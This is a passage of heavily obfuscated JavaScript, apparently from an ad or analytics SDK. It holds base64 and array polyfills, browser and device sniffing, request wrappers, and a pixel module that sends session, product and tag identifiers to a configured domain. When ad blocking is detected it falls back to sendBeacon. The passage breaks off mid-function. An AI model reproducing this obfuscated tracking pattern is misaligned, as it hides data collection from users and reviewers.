(window[e5]=function(a){var x7f="InvalidC";var b7f="inde";var P7f="fghijkl";var n7f=/[^+/0-9A-Za-z]/;var u7f="UVWXYZabcde";var K7f="ush";var T7f="harA";var A7f="acterError";var c7f="55";var w7f="idCharact";var h7f="jo";var g7f="Inval";var v7f="Code";var B7f="romC";var Z7f="fromCha";var i7f="mnopqrstuvwxyz0123456789+/=";var C7f="ABCDEFGHIJKLMNOPQRST";var E7f="repla";var D7f=/=+$/;var a7f="fromChar";var t7f="fro";var O7f="mChar";var Y7f="arCode";var W7f="omCh";var W5,c5,K5,y5,t5,n5,D5,E5,M5,S5,z5,w5,o5,f5,G5,r5,V5,l5,U5,j5,b,c,e,d,f,g5,A5,x5,Z5,O5,v5,a5,h5,R5,m5,J5,N5,L5,q5;W5=h7f;W5+=N5i;W5+=H5i;c5=R6i;c5+=E5i;c5+=E5i;K5=a7f;K5+=v7f;y5=T6i;y5+=t5i;y5+=X5i;y5+=h8f;t5=R6i;t5+=E5i;t5+=E5i;n5=F6i;n5+=L5i;n5+=O7f;n5+=v7f;D5=T6i;D5+=t5i;D5+=X5i;D5+=h8f;E5=s3ii[278506];E5+=L4i;M5=R6i;M5+=E5i;M5+=E5i;S5=Z7f;S5+=n8f;z5=T6i;z5+=t5i;z5+=X5i;z5+=h8f;w5=s3ii[278506];w5+=R6i;o5=S8f;o5+=M8f;o5+=R8f;o5+=h8f;f5=x7f;f5+=l0f;f5+=A7f;G5=p7i;G5+=w6i;G5+=X5i;G5+=p7i;r5=g7f;r5+=w7f;r5+=z7f;r5+=U0f;V5=m8f;V5+=S7f;l5=M7f;l5+=k0f;l5+=F5i;l5+=w6i;U5=S8f;U5+=w6i;U5+=H5i;U5+=E8f;j5=E7f;j5+=S5i;a=String(a);(b=s3ii[597445] << U0i,c=[],e=+s3ii[597445],d=s3ii[597445] ^ s3ii[295618]);a=a[j5](/\s/g,M5i);+s3ii[597445] === a[U5] % (n4i - s3ii[295618]) && (a=a[l5](D7f,M5i));if(+s3ii[278506] === a[V5] % (n4i * F8i))throw Error(r5);if(n7f[G5](a))throw Error(f5);for(;b < a[o5];){g5=R6i;g5+=E5i;g5+=E5i;A5=t7f;A5+=f6i;A5+=y7f;x5=T6i;x5+=K7f;Z5=R6i;Z5+=c7f;O5=F6i;O5+=W7f;O5+=Y7f;v5=T6i;v5+=t5i;v5+=X5i;v5+=h8f;a5=R6i;a5+=E5i;a5+=E5i;h5=s3ii[278506];h5+=v6i;R5=j0f;R5+=B7f;R5+=h8f;R5+=Y7f;m5=T6i;m5+=t5i;m5+=X7f;J5=R6i;J5+=n4i;N5=F5i;N5+=T7f;N5+=p7i;L5=b7f;L5+=s1f;L5+=u6i;q5=C7f;q5+=u7f;q5+=P7f;q5+=i7f;(f=q5[L5](a[N5](b)),e=e << (v6i << U0i) | f,d+=v6i | s3ii[295618],+J5 === d && (c[m5](String[R5](e >> +h5 & +a5)),c[v5](String[O5](e >> +L4i & (Z5 ^ s3ii[295618]))),c[x5](String[A5](e & g5 - s3ii[295618])),e=d=+s3ii[597445]),b+=+s3ii[278506]);}+w5 === d?c[z5](String[S5](e >> (n4i | p8i) & M5 - s3ii[295618])):+E5 === d && (e>>=+R6i,c[D5](String[n5](e >> +L4i & +t5)),c[y5](String[K5](e & c5 - s3ii[295618])));return c[W5](M5i);},window[Y5]=function(a){var Q7f="Invali";var V5f="ength";var l5f="stuvwxyz0123456789+/=";var k5f="arAt";var r5f="CodeAt";var H5f="Zabcdefghijklmnopqrstuvwxyz0123456789+/=";var d7f="dCharact";var p7f="rAt";var e5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";var G0i=96;var j5f="wxyz0123456789+/=";var I7f="WXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var s5f="ABCDEFGHIJKLMNOPQRSTUVWXY";var F7f=/[^\x00-\xFF]/;var U5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var m7i=7917;var E1i=5679;var f5f="eAt";var G5f="Cod";var r6,T5,X5,B5,b,c,e,d,f,h,V6,l6,U6,j6,e6,k6,H6,s6,p5,I5,F5,d5,Q5,i5,P5,u5,C5,b5;r6=q5i;r6+=L5i;r6+=N5i;r6+=H5i;T5=h2f;T5+=E8f;X5=Q7f;X5+=d7f;X5+=z7f;X5+=U0f;B5=p7i;B5+=s7f;a=String(a);(b=+s3ii[597445],c=[]);if(F7f[B5](a))throw Error(X5);for(;b < a[T5];){V6=D8f;V6+=W8f;V6+=p7i;l6=o0f;l6+=I7f;U6=r8f;U6+=k0f;U6+=p7f;j6=s5f;j6+=H5f;e6=F5i;e6+=h8f;e6+=k5f;k6=e5f;k6+=j5f;H6=r8f;H6+=k0f;H6+=p7f;s6=U5f;s6+=l5f;p5=w0f;p5+=h8f;I5=v6i;I5+=n4i;F5=S8f;F5+=V5f;d5=v6i;d5+=n4i;Q5=S8f;Q5+=w6i;Q5+=H5i;Q5+=E8f;i5=v6i;i5+=J6i;P5=s3ii[278506];P5+=E5i;u5=L8f;u5+=r5f;C5=F5i;C5+=l0f;C5+=G5f;C5+=f5f;b5=D8f;b5+=e7f;(e=a[b5](b++),d=a[C5](b++),f=a[u5](b++),h=e >> R6i * F8i,e=(e & +J6i) << (n4i | s3ii[295618]) | d >> +((K2i,m7i) !== E1i?n4i:w6i),d=(d & P5 - s3ii[295618]) << R6i - s3ii[295618] | f >> (v6i << G0i),f&=i5 * F8i,b === a[Q5] + R6i * F8i?f=d=d5 >> U0i:b === a[F5] + +s3ii[278506] && (f=+I5),c[p5](s6[H6](h),k6[e6](e),j6[U6](d),l6[V6](f)));}return c[r6](M5i);});})(),Array[G6][f6] || (Array[o6][q6]=function(a,b){var N5f=362.44;var J5f=788.22;var s7i=6600;var W0i=952;var o5f="ax";var q5f="this\" is null or no";var S2i=3161;var m5f=2.54e+3;var V1i=4620;var L5f="t defined";var B7i=9194;var T2i=3804;var R6,m6,J6,N6,L6,c,e,d;R6=k0f;R6+=t2f;R6+=X5i;m6=f6i;m6+=o5f;J6=k0f;J6+=t2f;J6+=X5i;N6=m8f;N6+=S7f;L6=X0f;L6+=q5f;L6+=L5f;if(x0f == this)throw new TypeError(L6);(e=Object(this),d=e[N6] >>> +((W0i,N5f) < (s7i,T2i)?V1i != S2i?B7i <= J5f?(f6i,m5f):s3ii[597445]:(t8f,l8f):(g4i,T6i)));if(+s3ii[597445] === d)return - +s3ii[278506];c=+b || s3ii[597445] * F8i;Infinity === Math[J6](c) && (c=+s3ii[597445]);if(c >= d)return - +s3ii[278506];for(c=Math[m6](+s3ii[597445] <= c?c:d - Math[R6](c),+s3ii[597445]);c < d;){if((c in e) && e[c] === a)return c;c++;}return - +s3ii[278506];}),String[h6][a6] || (String[v6][O6]=function(){var R5f="rep";var h5f="ace";var Z6;Z6=R5f;Z6+=S8f;Z6+=h5f;return this[Z6](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,M5i);}));(h=navigator[x6][A6](),F={},P=function(a,b){var a5f="und";var g6;g6=a5f;Y7Q.u7Q();g6+=w6i;g6+=j0f;g6+=v5f;g6 == typeof F[a] && (F[a]=b());return F[a];},y=new (function(){var Z6f=/edge/;var n1i=5710;var P7i=9650;var J7i=7874;var r0i=69;var L6f="tes";var t5f="and";var H6f="chr";var j6f="we";var B5f="C";var o6f=0x1fa5;var U6f="bkit";var D5f=358.94;var x0i=639;var P5f="saf";var l6f=770.71;var S5f="Mo";var V7i=6880;var b5f="oper";var K5f="ipho";var i5f="ari";var Z5f="abl";var w5f="operaM";var g5f=145.24;var J6f="te";var O5f="isFlashEn";var d5f="fox";var V6f=989.81;var z5f="msie";var k6f="ome";var c5f="ne";var q6f="w";var e6f="ozilla";var K6f="es";var C5f="aMini";var E5f="linu";var s6f="edg";var r6f=952.62;var n5f=5.38;var M5f="bile";var Q5f="fire";var i7i=9850;var I5f="brow";var Y2i=3701;var G6f=1.39e+3;var y5f="ro";var A5f=547.99;var p5f="ser";var s1i=4236;var g1i=5420;var f6f=0x3fa;var G1i=4678;var x5f="ed";var z6f=/opera/;var W5f="isMo";var u5f="ope";var F5f="uc";var c4,t4,D4,M4,z4,g4,x4,O4,a4,L4,U4,e4,H4,p6,d6,i6,u6,T6,B6,K6,n6,E6,S6,w6;c4=O5f;c4+=Z5f;c4+=x5f;t4=N5i;t4+=L5i;t4+=X5i;D4=D2i > A5f?N5i:g5f;D4+=t0f;D4+=r0f;M4=w5f;M4+=R7f;M4+=N5i;M4+=m8f;z4=z5f;z4+=S5f;z4+=M5f;g4=E5f;g4+=(n1i,D5f) > (i7i,r0i)?s1f:n5f;x4=t5f;x4+=y5f;x4+=N5i;x4+=r0f;O4=K5f;O4+=c5f;a4=W5f;a4+=M5f;L4=N5i;L4+=X5i;L4+=Y5f;L4+=B5f;U4=V6i;U4+=r6i;U4+=X5f;e4=p7i;e4+=T5f;e4+=k0f;e4+=H5i;H4=b5f;H4+=C5f;p6=u5f;p6+=F0f;d6=P5f;d6+=i5f;i6=Q5f;i6+=d5f;u6=F5f;u6+=I5f;u6+=p5f;T6=f6i;T6+=X5i;T6+=N5i;T6+=w6i;B6=s6f;B6+=w6i;K6=H6f;K6+=k6f;n6=f6i;n6+=e6f;E6=j6f;E6+=U6f;S6=(Y2i,G1i) !== (g1i,l6f)?f6i:V6f <= (J7i,s1i)?(x0i,P7i) > (r6f,V7i)?(G6f,f6f):(o6f,i5i):V5i;S6+=k0f;S6+=F5i;w6=q6f;w6+=N5i;w6+=H5i;this[w6]=function(){var N6f=/windows/;Y7Q.g7Q();var z6;z6=L6f;z6+=p7i;return N6f[z6](h);};this[S6]=function(){var m6f=/macintosh/;var M6;M6=J6f;M6+=X5i;M6+=p7i;return m6f[M6](h);};this[E6]=function(){var R6f=/webkit/;var D6;D6=p7i;D6+=w6i;D6+=X5i;D6+=p7i;return R6f[D6](h);};this[n6]=function(){var h6f=/mozilla/;var a6f=/(compatible|webkit)/;var y6,t6;y6=J6f;y6+=W0f;Y7Q.u7Q();t6=J6f;t6+=W0f;return h6f[t6](h) && !a6f[y6](h);};this[K6]=function(){var O6f=/crios/;var v6f=/chrome/;var Y6,W6,c6;Y6=J6f;Y6+=X5i;Y6+=p7i;W6=J6f;W6+=X5i;W6+=p7i;c6=J6f;c6+=W0f;Y7Q.g7Q();return (v6f[c6](h) || O6f[W6](h)) && !Z6f[Y6](h);};this[B6]=function(){var X6;X6=p7i;X6+=w6i;X6+=X5i;X6+=p7i;return Z6f[X6](h);};this[T6]=function(){var u7i=9610;var g6f="z";var Z1i=5350;var M0i=757;var A6f=821.94;var t7i=8770;var w6f=/msie|trident\//;var K1i=5820;var U7i=6770;var C6,b6;C6=p7i;C6+=(M0i,K1i) <= (u7i,Z1i)?x6f:(U7i,A6f) >= t7i?(g6f,B5f):w6i;C6+=X5i;C6+=p7i;b6=p7i;b6+=w6i;b6+=X5i;b6+=p7i;return w6f[b6](h) && !z6f[C6](h);};this[u6]=function(){var S6f=/uc(web|browser)/;var P6;P6=J6f;P6+=W0f;Y7Q.u7Q();return S6f[P6](h);};this[i6]=function(){var E6f=44.21;var w0i=673;var D6f=/firefox/;Y7Q.u7Q();var M6f=72.6;var Q6;Q6=p7i;Q6+=M6f < w0i?w6i:(H5i,E6f);Q6+=X5i;Q6+=p7i;return D6f[Q6](h);};this[d6]=function(){var n6f="hr";var y6f=/safari/;var I6,F6;I6=F5i;Y7Q.g7Q();I6+=n6f;I6+=L5i;I6+=t6f;F6=L6f;F6+=p7i;return y6f[F6](h) && !this[I6]();};this[p6]=function(){Y7Q.u7Q();var s4;s4=p7i;s4+=K6f;s4+=p7i;return z6f[s4](h);};this[H4]=function(){var c6f=/opera mini/;var k4;k4=p7i;k4+=w6i;k4+=X5i;k4+=p7i;return c6f[k4](h);};this[e4]=function(){var W6f=/titan/;var j4;j4=J6f;j4+=X5i;Y7Q.g7Q();j4+=p7i;return W6f[j4](h);};this[U4]=function(a){var l4;l4=s3ii[278506];l4+=R6i;return P(l4 >> s3ii[408657],function(){var T6f=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var C6f=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var c1i=5890;var C0i=1274;var Q6f=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var l2i=1890;var i6f=/msie\s([0-9]+\.[0-9a-z]+)/;Y7Q.u7Q();var B6f=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var F6f=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var S0i=700;var I6f="ma";var d6f=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;var b6f=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var X6f=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var u6f=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var P6f=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var U2i=1730;var p6f=353.39;var Y6f=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var o4,f4,G4,r4,V4,b,q4,d;o4=h2f;o4+=Q8f;o4+=d8f;f4=s3ii[278506];f4+=s3ii[597445];G4=s3ii[278506];G4+=v6i;r4=s3ii[278506];r4+=s3ii[278506];V4=s3ii[278506];V4+=E5i;b=[];switch(a){case E5i >> s3ii[408657]:b=[Y6f];break;case h6i * F8i:b=[B6f,X6f];break;case +V4:b=[T6f];break;case r4 ^ s3ii[295618]:b=[b6f];break;case G4 << U0i:b=[C6f];break;case f4 >> s3ii[408657]:b=[C6f,u6f];break;case +v6i:b=[P6f,i6f];break;case n4i << s3ii[408657]:b=[Q6f];break;case L4i << U0i:b=[d6f];break;case +O6i:b=[F6f];}for(var c=+s3ii[597445],e=b[o4];c < e;c++){q4=I6f;q4+=p7i;q4+=F5i;q4+=h8f;d=h[q4](b[c]);if(d && d[+s3ii[278506]])return parseFloat(d[s3ii[278506] << U0i]);}return (l2i <= (c1i,C0i)?(S0i,U2i) === p6f?(B2f,r5i):(i5i,I5i):s3ii[597445]) - s3ii[295618];});};this[L4]=function(){var s4f="andr";var k4f=/mobi/;var H4f="oid";var h4,R4,m4,J4,N4;h4=J6f;h4+=W0f;R4=s4f;R4+=H4f;m4=S8f;m4+=a0f;m4+=t5i;m4+=s1f;J4=f6i;J4+=k0f;J4+=F5i;N4=q6f;Y7Q.u7Q();N4+=N5i;N4+=H5i;return MOBILE_VERSION?(this[N4]() || this[J4]() || this[m4]() && !this[R4]()) && !k4f[h4](h):! +s3ii[597445];};this[a4]=function(){var e4f="sP";var v4;v4=N5i;v4+=e4f;v4+=B5f;return MOBILE_VERSION?!this[v4]():! +s3ii[278506];};this[O4]=function(){var Y1i=6050;var W1i=6030;var V4f=219.65;var z0i=684;var r4f=/iphone/;var l4f=711.8;var j4f=96.82;var U4f=368.81;var r7i=6920;var Z4;Z4=(j4f,r7i) == z0i?L6i:U4f < K2i?p7i:(l4f,Y1i) < W1i?f6i:(V4f,I5i);Z4+=w6i;Z4+=X5i;Z4+=p7i;return MOBILE_VERSION?r4f[Z4](h):! +s3ii[278506];};this[x4]=function(){var b7i=9500;var y7i=8910;var G4f=802.99;var H1i=4280;Y7Q.u7Q();var Q0i=1407;var f4f=/android/;var e2i=1689;var P1i=6412;var A4;A4=e2i > b7i?G4f:(y7i,H1i) < (P1i,Q0i)?Q8f:p7i;A4+=K6f;A4+=p7i;return MOBILE_VERSION?f4f[A4](h):!(s3ii[278506] ^ s3ii[295618]);};this[g4]=function(){var o4f=/linux/;var w4;w4=p7i;w4+=w6i;w4+=X5i;Y7Q.g7Q();w4+=p7i;return MOBILE_VERSION?o4f[w4](h):!(s3ii[278506] | s3ii[295618]);};this[z4]=function(){var q4f=/iemobile/;var S4;S4=p7i;S4+=w6i;S4+=X5i;S4+=p7i;return MOBILE_VERSION?q4f[S4](h):!(s3ii[278506] >> s3ii[408657]);};this[M4]=function(){var L4f=/opera mobi/;var E4;E4=p7i;E4+=w6i;E4+=X5i;E4+=p7i;return MOBILE_VERSION?L4f[E4](h):! +s3ii[278506];};this[D4]=function(){Y7Q.g7Q();var N4f=/ipad/;var n4;n4=J6f;n4+=W0f;return MOBILE_VERSION?N4f[n4](h):!(s3ii[278506] << s3ii[408657]);};this[t4]=function(){var J4f="ip";var m4f="hone";var K4,y4;K4=J4f;K4+=m4f;y4=N5i;y4+=T6i;Y7Q.u7Q();y4+=k0f;y4+=r0f;return MOBILE_VERSION?this[y4]() || this[K4]():! +s3ii[278506];};this[c4]=function(){var W4;W4=s3ii[278506];W4+=h6i;return P(W4 * F8i,function(){var R4f="ShockwaveFlash.ShockwaveFla";var Y4;Y7Q.g7Q();try{Y4=R4f;Y4+=X7f;return (new ActiveXObject(Y4),!(s3ii[597445] | s3ii[295618]));}catch(a){var w4f="kwave-flash";var z4f="mim";var S4f="eT";var M4f="yp";var x4f="imeT";var a4f="lugin";var Z4f="ash";var g4f="tion/x-shoc";var O4f="hockwave-fl";var v4f="application/x-s";var A4f="applica";var h4f="abledP";var C4,b4,T4,X4,B4;C4=w6i;C4+=H5i;C4+=h4f;C4+=a4f;b4=v4f;b4+=O4f;b4+=Z4f;T4=f6i;T4+=x4f;T4+=B6i;T4+=X5i;X4=A4f;X4+=g4f;X4+=w4f;B4=z4f;B4+=S4f;B4+=M4f;B4+=K6f;return navigator[B4][X4] && navigator[T4][b4][C4];}});};})());B(u4);B(P4);y[i4]() && y[Q4](+v6i);(D=[n4i | s3ii[295618],+s3ii[278506]],Q=[d4 >> s3ii[408657],+s3ii[597445]],V=[F4 ^ s3ii[295618],+s3ii[278506]],K=[+s3ii[278506],(W7i !== e7i?(E4f,E7i) < J1i?L0i:J6i:(N5i,D4f)) | I8i,n4i | p8i,(n4f === (z7i,t4f)?o2i == l1i?(y4f,K4f):I5i:E5i) * F8i,I4 | e0i,p4 | p8i,+s9,+H9,k9 << s3ii[408657],+e9],W=function(a,b){var Z7i=8220;var k9f="sen";var i4f=412.44;var I4f=0xe20;var P4f=855.56;var s9f="ctedType";var X4f="ndB";var j9f="acon";var l9f="vi";var C4f="ator";var F4f="$";var T4f="eacon";var w7i=8510;var b4f="navi";var V9f="gator";var Q4f=992.23;Y7Q.g7Q();var e9f="dBe";var u4f=66.56;var B4f="ror";var d4f=0xb05;var W4f="onlo";var p4f="dblockDete";var U9f="na";var j7i=6708;var c4f="sr";var H9f="onfiguration";var L9,q9,o9,r9,V9,l9,U9,j9,f9,G9,c;L9=c4f;L9+=F5i;q9=W4f;q9+=Y4f;o9=L5i;o9+=m0f;o9+=B4f;b=b || (function(){});try{r9=y0f;r9+=X4f;r9+=T4f;V9=b4f;V9+=Q8f;V9+=C4f;l9=F2f;l9+=T2f;l9+=V5i;l9+=(u4f,P4f) != Z7i?(i4f,Q4f) >= (w7i,j7i)?d4f:F4f:(I4f,I5i);U9=k0f;U9+=p4f;U9+=s9f;j9=F5i;j9+=H9f;if(z[j9][U9] == AdBlockTypesEnum[l9] && GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= (h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var 